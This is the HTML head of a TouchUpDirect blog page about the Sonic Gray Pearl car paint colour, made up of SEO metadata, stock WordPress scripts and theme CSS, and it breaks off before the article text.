

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touchupdirect.com/blog/sonic-gray-pearl/
body_size: 39503
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<!-- start start -->

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sonic Gray Pearl - TouchUpDirect</title>
	<meta name="description" content="Explore the sophisticated Sonic Gray Pearl color for your vehicle. Learn about its application, maintenance, and why it&#039;s a popular choice among car owners." />
	<link rel="canonical" href="https://touchupdirect.com/blog/sonic-gray-pearl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sonic Gray Pearl - TouchUpDirect" />
	<meta property="og:description" content="Explore the sophisticated Sonic Gray Pearl color for your vehicle. Learn about its application, maintenance, and why it&#039;s a popular choice among car owners." />
	<meta property="og:url" content="https://touchupdirect.com/blog/sonic-gray-pearl/" />
	<meta property="og:site_name" content="TouchUpDirect" />
	<meta property="article:publisher" content="https://www.facebook.com/TouchUpDirect" />
	<meta property="article:published_time" content="2023-05-24T22:48:26+00:00" />
	<meta property="article:modified_time" content="2024-07-09T22:12:26+00:00" />
	<meta property="og:image" content="https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord.jpg" />
	<meta property="og:image:width" content="1750" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stella Lai" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://touchupdirect.com/blog/sonic-gray-pearl/","url":"https://touchupdirect.com/blog/sonic-gray-pearl/","name":"Sonic Gray Pearl - TouchUpDirect","isPartOf":{"@id":"https://touchupdirect.com/blog/#website"},"primaryImageOfPage":{"@id":"https://touchupdirect.com/blog/sonic-gray-pearl/#primaryimage"},"image":{"@id":"https://touchupdirect.com/blog/sonic-gray-pearl/#primaryimage"},"thumbnailUrl":"https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord.jpg","datePublished":"2023-05-24T22:48:26+00:00","dateModified":"2024-07-09T22:12:26+00:00","author":{"@id":"https://touchupdirect.com/blog/#/schema/person/c8efd573d78ca78ab6062058e6e642e2"},"description":"Explore the sophisticated Sonic Gray Pearl color for your vehicle. Learn about its application, maintenance, and why it's a popular choice among car owners.","breadcrumb":{"@id":"https://touchupdirect.com/blog/sonic-gray-pearl/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://touchupdirect.com/blog/sonic-gray-pearl/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://touchupdirect.com/blog/sonic-gray-pearl/#primaryimage","url":"https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord.jpg","contentUrl":"https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord.jpg","width":1750,"height":1500,"caption":"Sonic Gray Honda Accord"},{"@type":"BreadcrumbList","@id":"https://touchupdirect.com/blog/sonic-gray-pearl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://touchupdirect.com/blog/"},{"@type":"ListItem","position":2,"name":"Sonic Gray Pearl"}]},{"@type":"WebSite","@id":"https://touchupdirect.com/blog/#website","url":"https://touchupdirect.com/blog/","name":"TouchUpDirect","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touchupdirect.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://touchupdirect.com/blog/#/schema/person/c8efd573d78ca78ab6062058e6e642e2","name":"Stella Lai","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://touchupdirect.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0e23ab9a81a1cd848cbec73148522c692319b9d9b41e86023672cecfd7369af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0e23ab9a81a1cd848cbec73148522c692319b9d9b41e86023672cecfd7369af?s=96&d=mm&r=g","caption":"Stella Lai"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TouchUpDirect &raquo; Feed" href="https://touchupdirect.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="TouchUpDirect &raquo; Comments Feed" href="https://touchupdirect.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.touchupdirect.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2.1769038820"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.touchupdirect.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22.1769038820' type='text/css' media='all' />
<link rel='stylesheet' id='ot-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CPlayfair+Display%3Aregular%2Citalic%7CRoboto%3Aregular%2C700&#038;ver=1769038820' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.touchupdirect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2.1769038820' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3.1769038820' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5.1769038820' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1769038820' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://blog.touchupdirect.com/wp-content/themes/amory-child/css/style-custom.css?ver=6.8.2.1769038820' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/css/prettyPhoto.css?ver=6.8.2.1769038820' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1769038820' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>


.block_footer_text, .quote-category .blogpostcategory, .quote-widget p, .quote-widget {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
body {	 
	background:#f4f4f4   !important;
	color:#525452;
	font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
	font-size: 16px;
	font-weight: normal;
}

::selection { background: #000; color:#fff; text-shadow: none; }

h1, h2, h3, h4, h5, h6, .block1 p, .hebe .tp-tab-desc, .post-meta a, .blog-category a, .pmc-home-products-title, .gyges .tp-tab-title {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
h1 { 	
	color:#333;
	font-size: 40px !important;
	}
	
h2, .term-description p { 	
	color:#333;
	font-size: 36px !important;
	}

h3 { 	
	color:#333;
	font-size: 30px !important;
	}

h4 { 	
	color:#333;
	font-size: 26px !important;
	}	
	
h5 { 	
	color:#333;
	font-size: 22px !important;
	}	

h6 { 	
	color:#333;
	font-size: 18px !important;
	}	

.pagenav a {font-family: Roboto !important;
			  font-size: 14px;
			  font-weight:normal;
			  color:#222222;
}
.block1_lower_text p,.widget_wysija_cont .updated, .widget_wysija_cont .login .message, p.edd-logged-in, #edd_login_form, #edd_login_form p  {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;color:#444;font-size:14px;}

a, select, input, textarea, button{ color:#343434;}
h3#reply-title, select, input, textarea, button, .link-category .title a{font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}

.prev-post-title, .next-post-title, .blogmore, .more-link, .widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}

/* ***********************
--------------------------------------
------------MAIN COLOR----------
--------------------------------------
*********************** */

a:hover, span, .current-menu-item a, .blogmore, .more-link, .pagenav.fixedmenu li a:hover, .widget ul li a:hover,.pagenav.fixedmenu li.current-menu-item > a,.block2_text a,
.blogcontent a, .sentry a, .post-meta a:hover, .sidebar .social_icons i:hover,.blog_social .addthis_toolbox a:hover, .addthis_toolbox a:hover, .content.blog .single-date, a.post-meta-author, .block1_text p,
.grid .blog-category a, .pmc-main-menu li.colored a, #footer .widget ul li a:hover, .sidebar .widget ul li a:hover, #footer a:hover, .woocommerce ul.products li.product h3:hover,
.woocommerce .woocommerce-breadcrumb a:hover, .widget_products a span:hover, .widget_top_rated_products a span:hover, .widget_recently_viewed_products a span:hover

{
	color:#c4a078;
}

.su-quote-style-default  {border-left:5px solid #c4a078;}
.addthis_toolbox a i:hover, .cartTopDetails .product_list_widget  li a:hover {color:#c4a078 !important;}
 
/* ***********************
--------------------------------------
------------BACKGROUND MAIN COLOR----------
--------------------------------------
*********************** */

.top-cart, .widget_tag_cloud a:hover, .sidebar .widget_search #searchsubmit,
.specificComment .comment-reply-link:hover, #submit:hover,  .wpcf7-submit:hover, #submit:hover,
.link-title-previous:hover, .link-title-next:hover, .specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover, .pagenav li a:after,
.widget_wysija_cont .wysija-submit,.widget ul li:before, #footer .widget_search #searchsubmit, .amory-read-more a:hover, .blogpost .tags a:hover,
.mainwrap.single-default.sidebar .link-title-next:hover, .mainwrap.single-default.sidebar .link-title-previous:hover, .amory-home-deals-more a:hover, .top-search-form i:hover, .edd-submit.button.blue:hover,
ul#menu-top-menu, a.catlink:hover, .woocommerce ul.products li.product a.button.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.button.add_to_cart_button:hover, .cartTopDetails .product_list_widget  .buttons a:hover,
.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.woocommerce-page input.button:hover, .woocommerce input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover,
nav.woocommerce-MyAccount-navigation li a:hover, .woocommerce-Message.woocommerce-Message--info.woocommerce-info a:hover,.woocommerce a.button:hover, .woocommerce-page a.button:hover,
.woocommerce a.added_to_cart:hover, .woocommerce-page a.added_to_cart:hover, .widget_product_search input[type=submit]:hover
  {
	background:#c4a078 ;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color:#c4a078 ;}
.pagenav  li li a:hover {background:none;}
.edd-submit.button.blue:hover, .cart_item.edd_checkout a:hover,  .woocommerce-tabs ul.tabs li:hover, .description_tab.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active
 {background:#c4a078 !important;}
.link-title-previous:hover, .link-title-next:hover {color:#fff;}
#headerwrap {background:#ffffff;}
.pagenav {background:#ffffff;}


#amory-slider-wrapper, .amory-rev-slider {padding-top:30px;}

 /* ***********************
--------------------------------------
------------BOXED---------------------
-----------------------------------*/
  
    
.top-wrapper {background:#222; color:#ffffff}
.top-wrapper i, .top-wrapper a, .top-wrapper div, .top-wrapper form input, .top-wrapper form i{color:#ffffff !important;}
.top-left .menu > li > a:hover {color:#c4a078 !important;}

.pagenav {background:#ffffff;border-top:2px solid #000;border-bottom:5px solid #000;}

/*hide header*/

/*footer style option*/
#footer {background: #ffffff}
#footer p, #footer div, #footer a, #footer input, #footer, #footer h1, #footer h2, #footer h3 , #footer h4 , #footer i{color:#222} 


/*woocommerce columns*/
/* ***********************
--------------------------------------
------------CUSTOM CSS----------
--------------------------------------
*********************** */

.footer_widget1, .footer_widget2, .footer_widget3 {margin-bottom:90px;}
.sidebars-wrap .widget.category_select_slider_posts > div {margin-bottom:27px;}
.pagenav ul {max-height:60px;}
.grid .bottomBlog {margin-top:1px;}

body {
    line-height:2rem !important;
    background-color:#F2EEE7 !important;
}
#amory-slider-wrapper {
    margin-top:60px !important;
}
body.home .site-canvas {
    margin-top:100px !important;
    padding-top:0px !important;
}

.bread {
display: none;
width: 100%;
top: 80px;
position:relative;
background: #F2EEE7;
z-index:475;

}
.pf-header-border {
    background:none !important;
}
.pf-widget.pf-widget--top {
    margin-top:0px !important;
    position:relative !important;
    top:0 !important;
}

.rectangle-copy-2 {
  height: 41px;
  float:left;
  background-color: #F2EEE7;
  z-index:475;
}
.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar {
    box-sizing:content-box !important;
}
.site_text {
    color: #68AD45;
    font-family: Roboto;
    font-size: 30px;
    font-weight: bold;
    letter-spacing: 0.2px;
    line-height: 70px;
}
header.site-header {  
border-bottom:2px solid #60bf36 !important;
}
.pf-widget {
    background: #fff !important;
	line-height:30px !important;
}
.widget h3 {
    font-weight:bold;
}

.search_form {
    float:right;
    width:16%;
}
 .search_form form i {
    color: #222 !important;
}
.search_form i {
    float: right;
    position: absolute;
	margin:10px 0px 0 -20px !important
}
/*.search_form form i {
    float: right;
    margin: 18px 0px 0 -30px;
    position: absolute;
    cursor: pointer;
    color: #fff !important;
	background-color:rgba(0,0,0,0.85);
}*/
.search_form form input#s {
    background: #eee;
    color: #222;
    font-size: 11px;
    text-transform: uppercase;
}
.search_form form input#s {
    width: 100%;
    border: none;
    background: none;
    font-size: 11px;
    color: #545454;
    float: left;
	font-family: Roboto;
	letter-spacing: 0.07px
}
.search_form input {
    width: 100%;
}

ul#menu-common-menu li a, ul#menu-common-menu li a:hover {
color:rgba(0,0,0,0.85) !important; 
  font-family: Roboto !important;
  font-size: 14px !important;
  letter-spacing: 0.09px !important;
  line-height: 16px !important;
  text-align: center !important;
}
ul#menu-common-menu li.current-menu-item a, ul#menu-common-menu li.current-menu-item a:hover {

    color:#68AD45 !important;
    font-weight: bold !important;
}

.site-footer {
    margin-top:80px;
    line-height:1.25rem !important;
    letter-spacing:0px !important;
}
.infinity-more {
    background-color:#0081CB !important;
    border:2px solid #0081CB !important;
}

ul#menu-common-menu >li {
    margin:0 10px 0 10px;
}
.main-content {
    margin-top:14px !important;
}
.rectangle-copy-2 a , .rectangle-copy-2 span {
    color:#545454 !important;
    font-size:11px !important;
}

.rectangle-copy-2 {
    font-size:11px !important;
}
.category_description p {
    margin: 10px 0;
}
@media screen and (max-width: 767px){
    body.home .site-wrapper .site-canvas {
        margin-top: 80px!important;
        padding-top: 0!important;
    }
    .site_text{line-height: 60px;}
    .main-nav-bar>.container, .main-nav-bar>.product-tabs, .site-header {
        border-bottom: 2px solid #60bf36 !important;
    }
}
@media screen and (min-width:0px) and (max-width:768px){
	.bread {
		top:88px !important;
		display:none;
	}
	body {
	    line-height:1.4rem !important;
	}
}

.site-canvas .mainwrap.single-default.sidebar .relatedPosts {
    margin-top:5px;
    width:100% ;
}

.signup_sidebar {
    border: 2px solid #FFF;
    padding: 10px 50px 10px 50px;
    margin-top: 25px;
    float: left;
    color: #fff;

}
.widget_custom_html h3, .widget_custom_html div {
    color:#fff;
    line-height:1.25rem;
}
.widget_custom_html div a:hover {
    color:#fff;
}
.widget_custom_html {
    background-color:#68AD45 !important;
    
}
.single .mainwrap, .archive .mainwrap {
    /*padding-top:110px !important;*/
}
.mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {width: 100%;}
/* quiz fixes */
.fca_qc_button {
    line-height: 0;
}
.hebe .tp-tab-desc {
	font-size:17px;
    line-height:19px;
    overflow: hidden;
    /* text-overflow: ellipsis; */
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Custom */
.grid .blogpostcategory {
    display: block !important;
}



</style>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1769038820" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1.1769038820" id="jquery-migrate-js"></script>
